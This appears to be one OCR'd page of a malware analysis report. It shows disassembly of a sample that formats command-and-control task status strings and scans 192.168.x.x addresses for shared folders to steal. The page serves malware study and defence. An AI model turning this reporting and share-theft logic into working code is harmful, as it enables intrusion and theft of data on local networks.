004059F1 cmp [ebp+var_1A78], 1 004059F8 jz short loc_405A3A
cmp [ebp+var_1A78], 2 jz short loc_405A52
▣ ▣ ▣ 00405A52 00405A52 loc_405A52: 00405A52 mov edx, [ebp+arg_0] 00405A55 push edx 00405A56 push offset aFail1Task_idS ; "fail=1&task_id=%S" 00405A5B mov eax, [ebp+var_8] 00405A5E push eax ; LPWSTR 00405A5F call ds:wsprintfW 00405A65 add esp, 0Ch
▣ ▣ ▣ 00405A3A 00405A3A loc_405A3A: 00405A3A mov eax, [ebp+arg_0] 00405A3D push eax 00405A3E push offset aExec1Task_idS ; "exec=1&task_id=%S" 00405A43 mov ecx, [ebp+var_8] 00405A46 push ecx ; LPWSTR 00405A47 call ds:wsprintfW 00405A4D add esp, 0Ch 00405A50 jmp short loc_405A68
This malware is a threat not only for a local computer. It also scans LAN searching for shared resources and steals them:
▣ ▣ ▣ 0040A60A push 208h ; Size 0040A60F push 0 ; Val 0040A611 lea ecx, [ebp+var_210] 0040A617 push ecx ; Dst 0040A618 call memset 0040A61D add esp, 0Ch 0040A620 mov edx, [ebp+var_4] 0040A623 push edx 0040A624 mov eax, [ebp+var_214] 0040A62A push eax 0040A62B push offset a192_168_D_D ; "\\\\192.168.%d.%d" 0040A630 lea ecx, [ebp+var_210] 0040A636 push ecx ; LPWSTR 0040A637 call ds:wsprintfW 0040A63D add esp, 10h 0040A640 lea edx, [ebp+var_210] 0040A646 push edx 0040A647 call stealShared 0040A64C add esp, 4 0040A64F jmp short loc_40A5F8
▣ ▣ ▣ 0040A5F8 0040A5F8 loc_40A5F8: 0040A5F8 mov eax, [ebp+var_4] 0040A5FB add eax, 1 0040A5FE mov [ebp+var_4], eax
Steal shared (fragment):
14/16